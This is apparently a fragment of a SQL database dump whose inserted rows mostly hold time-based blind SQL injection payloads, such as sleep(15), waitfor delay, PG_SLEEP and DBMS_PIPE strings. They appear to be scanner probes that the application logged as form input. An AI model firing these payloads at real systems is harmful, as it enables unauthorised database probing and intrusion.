 hp
db686508130.sql
db686508130 (1).sql
db686508130.sql
(503, 'if(now()=sysdate(),sleep(15),0)', '1', '555', 2, '2024-11-20'),
(504, 'if(now()=sysdate(),sleep(15),0)', '0', '555', 1, '2024-11-20'),
(505, 'Mr.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z', '1', '555', 2, '2024-11-20'),
(506, 'Mr.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z', '0', '555', 1, '2024-11-20'),
(507, 'Mr.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z', '1', '555', 2, '2024-11-20'),
(508, 'Mr.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z', '0', '555', 1, '2024-11-20'),
(509, '(select(0)from(select(sleep(15)))v)/*\'+(select(0)from(select(sleep(15)))v)+\'\"+(select(0)from(select(
(510, '(select(0)from(select(sleep(15)))v)/*\'+(select(0)from(select(sleep(15)))v)+\'\"+(select(0)from(select(
(511, 'Mr.-1 waitfor delay \'0:0:15\' --', '1', '555', 2, '2024-11-20'),
(512, 'Mr.-1 waitfor delay \'0:0:15\' --', '0', '555', 1, '2024-11-20'),
(513, 'Mr.cGzh76wS\'; waitfor delay \'0:0:15\' --', '1', '555', 2, '2024-11-20'),
(514, 'Mr.hpkCK2Hk\'; waitfor delay \'0:0:15\' --', '0', '555', 1, '2024-11-20'),
(515, 'Mr.CPC6xXUF\' OR 367=(SELECT 367 FROM PG_SLEEP(15))--', '1', '555', 2, '2024-11-20'),
(516, 'Mr.x6ESE8co\' OR 629=(SELECT 629 FROM PG_SLEEP(15))--', '0', '555', 1, '2024-11-20'),
(517, 'Mr.qN3ppPVa\') OR 16=(SELECT 16 FROM PG_SLEEP(15))--', '1', '555', 2, '2024-11-20'),
(518, 'Mr.HYvh3Fbp\') OR 500=(SELECT 500 FROM PG_SLEEP(15))--', '0', '555', 1, '2024-11-20'),
(519, 'Mr.dFvIO43H\')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--', '1', '555', 2, '2024-11-20'),
(520, 'Mr.oZy5IC7w\')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--', '0', '555', 1, '2024-11-20'),
(521, 'Mr.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\'', '1', '555', 2, '2024-11-20'),
(522, 'Mr.', '1', '555', 2, '2024-11-20'),
(523, 'Mr.\'\"', '1', '555', 2, '2024-11-20'),
(524, '@@QQPT1', '1', '555', 2, '2024-11-20'),
(525, 'Mr.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\'', '0', '555', 1, '2024-11-20'),
(526, 'Mr.', '0', '555', 1, '2024-11-20'),
(527, 'Mr.\'\"', '0', '555', 1, '2024-11-20'),
(528, '@@ImymF', '0', '555', 1, '2024-11-20'),
(529, 'Mr.', '1', '555', 3, '2024-11-20'),
(530, 'Mr.', '1', '555', 3, '2024-11-20');